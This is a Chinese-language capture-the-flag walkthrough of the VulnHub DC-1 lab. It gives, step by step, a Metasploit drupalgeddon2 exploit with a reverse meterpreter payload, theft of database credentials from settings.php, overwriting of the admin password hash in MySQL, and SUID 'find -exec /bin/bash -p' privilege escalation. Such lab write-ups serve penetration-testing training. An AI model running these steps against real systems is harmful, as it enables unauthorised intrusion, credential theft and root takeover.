下载地址
- DC-1.zip (Size: 733 MB)
- Download: http://www.five86.com/downloads/DC-1.zip
- Download (Mirror): https://download.vulnhub.com/dc/DC-1.zip
- Download (Torrent): https://download.vulnhub.com/dc/DC-1.zip.torrent ( Magnet)
题目描述
DC-1 is a purposely built vulnerable lab for the purpose of gaining experience in the world of penetration testing.
It was designed to be a challenge for beginners, but just how easy it is will depend on your skills and knowledge, and your ability to learn.
To successfully complete this challenge, you will require Linux skills, familiarity with the Linux command line and experience with basic penetration testing tools, such as the tools that can be found on Kali Linux, or Parrot Security OS.
There are multiple ways of gaining root, however, I have included some flags which contain clues for beginners.
There are five flags in total, but the ultimate goal is to find and read the flag in root's home directory. You don't even need to be root to do this, however, you will require root privileges.
Depending on your skill level, you may be able to skip finding most of these flags and go straight for root.
Beginners may encounter challenges that they have never come across previously, but a Google search should be all that is required to obtain the information required to complete this challenge.靶机测试
flag1
首先nmap扫描,可以发现开放了22、80、111端口

直接访问一下80端口

可以发现是Drupal7的cms系统

搜到一篇Drupal 7 的CVE漏洞
https://blog.csdn.net/limb0/article/details/107122919/
这里利用msf来进行渗透
search Drupa
use exploit/unix/webapp/drupal_drupalgeddon2
show payloads
set payload php/meterpreter/reverse_tcp
show options
set rhosts 192.168.162.168
run
此时即可拿到meterpreter
ls一下发现flag1.txt,cat一下即可得到flag1,并且得到后面的提示:
Every good CMS needs a config file - and so do you.
flag2
根据提示可知flag2跟配置文件有关,搜一下可知Drupal的配置文件名为settings.php,在sites/default目录下
cat sites/default/settings.phpcat一下即可得到flag2,并得到后面的提示

Brute force and dictionary attacks aren't the
only ways to gain access (and you WILL need access).
What can you do with these credentials?flag3
根据提示可知不是爆破,但是还是需要访问权限,可知和Drupal的后台访问有关,而且密码不是靠爆破的。
在Drupal的配置文件中可以发现数据库的账号密码,可以尝试登录一下数据库。

首先先拿个shell出来
shell
python -c "import pty;pty.spawn('/bin/bash')"
根据配置文件得到数据库账号密码
账号:dbuser
密码:R0ck3t尝试mysql连接,连接成功
mysql -udbuser -pR0ck3t
show databases;一下可以发现drupaldb数据库,然后use drupaldb;进入数据库

之后show tables;可以发现很多表,其中users表里可能会有我们需要的后台账号密码


select * from users\G;发现admin账号和密码,账号为admin,密码为$S$DvQI6Y600iNeXRIeEMF94Y6FvN8nujJcEDTCP9nS5.i38jnEKuDR,显然密码是需要自己解密的,而且根据第二个提示,和破解没有关系,那就尝试替换,自己加密一个编码然后替换一下即可。
在/var/www/scripts目录下可以发现一个password-hash.sh,可以得知这个就是加密数据库密码的sh文件

尝试加密一个简单的密码,直接在site目录下运行会报找不到文件的错误
./password-hash.sh admin
退一个目录进行尝试
./scripts/password-hash.sh admin
加密成功,得到hash值:
$S$D01LkAVuz05volJW4BcfFHaCY6rIjSVVRDaO8/z6MpcGymJjyhV7然后在mysql中修改admin的密码字段即可
update users set pass="$S$D01LkAVuz05volJW4BcfFHaCY6rIjSVVRDaO8/z6MpcGymJjyhV7" where name='admin';
之后再次尝试登录后台,账号密码均为admin,登录成功

在左上角Dashboard中可以发现flag3

访问即可得到flag3,并得到下一步的hint
Special PERMS will help FIND the passwd - but you'll need to -exec that command to work out how to get what's in the shadow.
flag4
根据提示可知关键数据在passwd内,尝试cat一下/etc/passwd
发现flag4用户,就在/home/flag4下

cd到/home/flag4目录,可以发现flag4.txt,cat一下即可得到flag4,和最后一步的提示
Can you use this same method to find or access the flag in root?
Probably. But perhaps it's not that easy. Or maybe it is?
flag5
根据第四个提示可知,最后一步是提权,那么flag肯定在root目录下了,直接访问root目录是没有权限的

利用find看一下权限情况
find / -perm -u=s -type f 2>/dev/null可以发现find可以使用

直接利用find提权即可,可以发现为root权限
find flag4.txt -exec whoami \;
直接弹个bash出来

find flag4.txt -exec /bin/bash -p \;最后到root目录下cat最后一个flag文件即可
得到最后一个flag
Well done!!!!
Hopefully you've enjoyed this and learned some new skills.
You can let me know what you thought of this little journey
by contacting me via Twitter - @DCAU7